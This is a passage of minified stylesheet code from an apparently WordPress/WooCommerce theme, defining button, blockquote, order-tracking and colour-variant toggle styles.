h4.yith-wcwl-share-title{display: inline-block;margin: 10px 0 0 0}.yith-wcwl-share ul{display: inline-block;margin: 0}.catalog-banner-img{width: 100%}.track_order{text-align: center}.track_order .input-text{text-align: center}.track_order p:first-child{max-width: 800px;margin-left: auto;margin-right: auto;display: block}.woocommerce .track_order .form-row-first,.woocommerce .track_order .form-row-last{float: none;margin: auto;margin-bottom: 20px}@media screen and (min-width: 601px){body.woocommerce-demo-store{margin-top: 50px}}@media screen and (max-width: 782px){.admin-bar p.demo_store{top: 46px}}@media screen and (max-width: 600px){.admin-bar p.demo_store{position: absolute;top: 0}}.g5plus-btn-container{display: block;max-width: 100%}.g5plus-btn-container.btn-inline{display: inline-block;vertical-align: top}.g5plus-btn-container.btn-right{text-align: right}.g5plus-btn-container.btn-center{text-align: center}.g5plus-btn-container.btn-left{text-align: left}.btn,button,input[type="submit"]{display: inline-block;font-size: 13px;line-height: 20px;padding: 10px 20px;font-weight: bold;text-transform: uppercase;color: #fff;background-color: #34a853;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.btn:hover,button:hover,input[type="submit"]:hover,.btn:focus,button:focus,input[type="submit"]:focus{color: #222;background-color: #eee}.btn.disabled,.btn[disabled],button[disabled]{cursor: not-allowed;filter: alpha(opacity=65);opacity: .65}.btn-gray{background-color: #444;color: #fff}.btn-gray.btn-icon span{background-color: #444}.btn-gray.btn-icon i{background-color: #444}.btn-gray.btn-bordered{color: #444;border-color: #444}.btn-gray.btn-bordered.btn-icon i{border-color: #444}.btn-gray.btn-bordered.btn-icon:hover i,.btn-gray.btn-bordered:hover{border-color: #34a853}.btn-light{background-color: #eee;color: #222}.btn-light:not(.btn-icon):not(.btn-bordered):hover,.btn-light:not(.btn-icon):not(.btn-bordered):focus{background-color: #34a853;color: #fff}.btn-light.btn-icon span{background-color: #eee}.btn-light.btn-icon i{background-color: #eee}.btn-light.btn-icon:not(.btn-bordered):focus i,.btn-light.btn-icon:not(.btn-bordered):hover i,.btn-light.btn-icon:not(.btn-bordered):focus span,.btn-light.btn-icon:not(.btn-bordered):hover span{color: #fff;background-color: #34a853}.btn-light.btn-bordered{color: #222;border-color: #eee}.btn-light.btn-bordered.btn-icon i{border-color: #eee}.btn-light.btn-bordered.btn-icon:hover i,.btn-light.btn-bordered.btn-icon:focus i{border-color: #34a853}.btn-light.btn-bordered:hover,.btn-light.btn-bordered:focus{border-color: #34a853}.btn-white{background-color: #fff;color: #222}.btn-white:not(.btn-icon):not(.btn-bordered):hover,.btn-white:not(.btn-icon):not(.btn-bordered):focus{background-color: #34a853;color: #fff}.btn-white.btn-icon span{background-color: #fff}.btn-white.btn-icon i{background-color: #fff}.btn-white.btn-icon:not(.btn-bordered):focus i,.btn-white.btn-icon:not(.btn-bordered):hover i,.btn-white.btn-icon:not(.btn-bordered):focus span,.btn-white.btn-icon:not(.btn-bordered):hover span{color: #fff;background-color: #34a853}.btn-white.btn-bordered{color: #fff;border-color: #fff}.btn-white.btn-bordered.btn-icon i{border-color: #fff}.btn-white.btn-bordered.btn-icon:hover i,.btn-white.btn-bordered.btn-icon:focus i{border-color: #34a853}.btn-white.btn-bordered:hover,.btn-white.btn-bordered:focus{border-color: #34a853}.btn-block{display: block;width: 100%}.btn-bordered{-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;background-color: transparent !important;color: #34a853;border: 2px solid #34a853;padding-top: 8px;padding-bottom: 8px}.btn-bordered:hover,.btn-bordered:focus{color: #222;border-color: #eee}.btn-icon{-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;background-color: transparent !important;padding: 0 !important;font-size: 0 !important}.btn-icon span{display: inline-block;background-color: #34a853;padding: 10px 20px;-webkit-border-radius: 0 5px 5px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 5px 5px 0;-moz-background-clip: padding;border-radius: 0 5px 5px 0;background-clip: padding-box;font-size: 13px;vertical-align: middle}.btn-icon i{font-size: 14px;width: 40px;height: 40px;text-align: center;line-height: 40px;background-color: #34a853;vertical-align: middle;-webkit-border-radius: 5px 0 0 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px 0 0 5px;-moz-background-clip: padding;border-radius: 5px 0 0 5px;background-clip: padding-box;margin-right: 1px}.btn-icon:not(.btn-bordered) span,.btn-icon:not(.btn-bordered) i{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.btn-icon:not(.btn-bordered):focus,.btn-icon:not(.btn-bordered):hover{background-color: transparent}.btn-icon:not(.btn-bordered):focus i,.btn-icon:not(.btn-bordered):hover i,.btn-icon:not(.btn-bordered):focus span,.btn-icon:not(.btn-bordered):hover span{color: #222;background-color: #eee}.btn-icon-right span{-webkit-border-radius: 5px 0 0 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px 0 0 5px;-moz-background-clip: padding;border-radius: 5px 0 0 5px;background-clip: padding-box}.btn-icon-right i{-webkit-border-radius: 0 5px 5px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 5px 5px 0;-moz-background-clip: padding;border-radius: 0 5px 5px 0;background-clip: padding-box;margin-right: 0;margin-left: 1px}.btn-bordered.btn-icon i,.btn-bordered.btn-icon span{background-color: transparent !important}.btn-bordered.btn-icon span{padding-top: 8px;padding-bottom: 8px}.btn-bordered.btn-icon i{margin: 0;border-right: 2px solid;border-color: #34a853;width: 36px;height: 36px;line-height: 36px}.btn-bordered.btn-icon:hover i,.btn-bordered.btn-icon:focus i{border-color: #eee}.btn-bordered.btn-icon-right i{border-right: 0;border-left: 2px solid #34a853}.btn-lg:not(.btn-icon):not(.btn-bordered){font-size: 15px !important;padding: 20px 30px !important}.btn-lg.btn-icon span{font-size: 15px;padding: 20px 30px}.btn-lg.btn-icon i{width: 60px;height: 60px;line-height: 60px;font-size: 16px}.btn-lg.btn-bordered{padding-top: 18px;padding-bottom: 18px}.btn-lg.btn-bordered.btn-icon span{padding-top: 18px;padding-bottom: 18px}.btn-lg.btn-bordered.btn-icon i{width: 56px;height: 56px;line-height: 56px}.btn-md:not(.btn-icon):not(.btn-bordered){padding-top: 12px !important;padding-bottom: 12px !important}.btn-md.btn-icon span{padding-top: 12px;padding-bottom: 12px}.btn-md.btn-icon i{width: 44px;height: 44px;line-height: 44px}.btn-md.btn-bordered{padding-top: 10px;padding-bottom: 10px}.btn-md.btn-bordered.btn-icon span{padding-top: 10px;padding-bottom: 10px}.btn-md.btn-bordered.btn-icon i{width: 40px;height: 40px;line-height: 40px}.btn-sm:not(.btn-icon):not(.btn-bordered){padding-top: 8px !important;padding-bottom: 8px !important}.btn-sm.btn-icon span{padding-top: 8px;padding-bottom: 8px}.btn-sm.btn-icon i{width: 36px;height: 36px;line-height: 36px}.btn-sm.btn-bordered{padding-top: 6px;padding-bottom: 6px}.btn-sm.btn-bordered.btn-icon span{padding-top: 6px;padding-bottom: 6px}.btn-sm.btn-bordered.btn-icon i{width: 34px;height: 34px;line-height: 34px}body.safari .btn-icon i{float: left}body.safari .btn-icon-right i{float: right}.orson-btn-40,.orson-btn-60-primary{background: #34a853 !important;color: #fff !important}.orson-btn-40:hover,.orson-btn-60-primary:hover{background: #222 !important;color: #fff !important}.orson-btn-40-dark:hover{background: #34a853 !important;color: #fff !important}.orson-title-40 span,.orson-title-40-385 span,.orson-title-60-primary,.orson-title-45-primary{color: #34a853 !important}.orson-title-40-yellow span{color: #D4A043 !important}.widget-title.light{border-color: rgba(255,255,255,0.15);color: #fff}.widget-title.style_02{border-bottom: none}.widget-title.style_03{border-bottom: none;letter-spacing: 0}.widget-title.style_03 > span{background-color: #eee;padding: 3px 10px}.widget-title.style_03 > span:before{display: none}.widget-title.style_03 b{color: #34a853}.widget-title.style_03.light > span{background-color: #333}.widget-title.size-lg{font-size: 24px}.g5plus-posts-listing.icon-light article .entry-content-wrap > i{background-color: #fff;color: #34a853}.g5plus-product-categories-box ul li + li{border-top: 1px solid #ddd}.g5plus-product-categories-box ul li a:after{color: #878787}blockquote{font-size: 14px;color: #878787;border-left: 5px solid;border-color: #ddd;padding: 0 0 0 25px}blockquote.qt-sm{padding-left: 20px;border-left-width: 3px}blockquote p:last-child{margin: 0}blockquote cite{display: block;margin-top: 20px}blockquote cite a{color: inherit}blockquote cite:before{content: '';display: inline-block;width: 14px;border-top: 1px solid #888;vertical-align: middle;margin-right: 10px}blockquote.quote-border-left-accent{border-color: #34a853}blockquote.quote-border{border: 1px solid #eee;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;padding: 30px}blockquote.quote-border-large{border: 1px solid #eee;padding: 30px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin: 0;font-size: 16px}blockquote.quote-border-large p{letter-spacing: -0.04em;margin: 0;padding-left: 45px;font-family: 'Roboto Slab';line-height: 1.8}blockquote.quote-border-large cite{display: block;font-style: italic;color: #878787;font-family: 'Roboto';margin-top: 5px}blockquote.quote-border-large cite:before{content: '';display: inline-block;width: 14px;border-top: 1px solid #888;vertical-align: middle;margin-right: 10px}blockquote.quote-border-large:before{font-family: FontAwesome;content: '\f10d';font-size: 20px;color: #34a853;position: absolute}.vc_toggle{margin-bottom: 14px}.vc_toggle .vc_toggle_content{margin: 20px 0;padding: 0 !important}.vc_toggle .vc_toggle_title:hover > h4{color: #fff !important}.vc_toggle .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle .vc_toggle_title:hover .vc_toggle_icon:before{background-color: #fff !important}.vc_toggle.vc_toggle_active .vc_toggle_title > h4{color: #fff !important}.vc_toggle.vc_toggle_active .vc_toggle_icon:after,.vc_toggle.vc_toggle_active .vc_toggle_icon:before{background-color: #fff !important}.vc_toggle.vc_toggle_color_white .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default .vc_toggle_title:hover{background-color: #34a853}.vc_toggle.vc_toggle_color_white .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_black .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_default .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_white .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_black .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_default .vc_toggle_icon:before{background-color: #fff}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default.vc_toggle_color_inverted .vc_toggle_title:hover{border-color: #34a853}.vc_toggle.vc_toggle_color_white.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title{background-color: #34a853}.vc_toggle.vc_toggle_color_white.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{border-color: #34a853}.vc_toggle.vc_toggle_color_default .vc_toggle_title{background-color: #eee}.vc_toggle.vc_toggle_color_default .vc_toggle_title > h4{color: #444}.vc_toggle.vc_toggle_color_default .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_default .vc_toggle_icon:before{background-color: #444}.vc_toggle.vc_toggle_color_default.vc_toggle_color_inverted .vc_toggle_title{border-color: #eee}.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title{background-color: #50485B}.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title > h4{color: #fff}.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title{border-color: #50485B}.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title > h4{color: #50485B}.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #50485B}.vc_toggle.vc_toggle_color_black .vc_toggle_title{background-color: #2A2A2A}.vc_toggle.vc_toggle_color_black .vc_toggle_title > h4{color: #fff}.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title{border-color: #2A2A2A}.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title > h4{color: #2A2A2A}.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #2A2A2A}.vc_toggle.vc_toggle_color_grey .vc_toggle_title{background-color: #EBEBEB}.vc_toggle.vc_toggle_color_grey .vc_toggle_title > h4{color: #444}.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:before{background-color: #444}.vc_toggle.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title{border-color: #EBEBEB}.vc_toggle.vc_toggle_color_white .vc_toggle_title{background-color: #FFF}.vc_toggle.vc_toggle_color_white .vc_toggle_title > h4{color: #444}.vc_toggle.vc_toggle_color_white .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_white .vc_toggle_icon:before{background-color: #444}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title{border-color: #FFF}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title > h4{color: #FFF}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #FFF}.vc_toggle.vc_toggle_color_purple .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_green .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_sky .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_orange .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_chino .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_violet .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_pink .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_blue .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_primary .vc_toggle_title > h4{color: #fff}.vc_toggle.vc_toggle_color_purple .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_green .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_sky .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_orange .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_chino .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_violet .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_pink .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_blue .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_primary .vc_toggle_title:hover{background-color: #444}.vc_toggle.vc_toggle_color_purple .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_green .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sky .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_orange .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_chino .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_violet .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_pink .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_blue .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_primary .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_purple .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_green .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_sky .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_orange .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_chino .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_violet .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_pink .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_blue .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_primary .vc_toggle_icon:before{background-color: #fff}.vc_toggle.vc_toggle_color_purple.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_green.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_sky.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_orange.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_chino.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_peacoc.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_violet.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_pink.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_turquoise.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_blue.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_primary.vc_toggle_active .vc_toggle_title{background-color: #444}.vc_toggle.vc_toggle_color_primary .vc_toggle_title{background-color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title{border-color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title > h4{color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #34a853}.vc_toggle.vc_toggle_color_blue .vc_toggle_title{background-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title{border-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title > h4{color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #5472D2}.vc_toggle.vc_toggle_color_turquoise .vc_toggle_title{background-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title{border-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title > h4{color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #00C1CF}.vc_toggle.vc_toggle_color_pink .vc_toggle_title{background-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title{border-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title > h4{color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #FE6C61}.vc_toggle.vc_toggle_color_violet .vc_toggle_title{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title{border-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title > h4{color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_peacoc .vc_toggle_title{background-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title{border-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title > h4{color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #4CADC9}.vc_toggle.vc_toggle_color_chino .vc_toggle_title{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title{border-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title > h4{color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_title{background-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title{border-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title > h4{color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #75D69C}.vc_toggle.vc_toggle_color_orange .vc_toggle_title{background-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title{border-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title > h4{color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #F7BE68}.vc_toggle.vc_toggle_color_sky .vc_toggle_title{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title{border-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title > h4{color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_green .vc_toggle_title{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title{border-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title > h4{color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title{border-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title > h4{color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title{border-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title > h4{color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_purple .vc_toggle_title{background-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title{border-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title > h4{color: 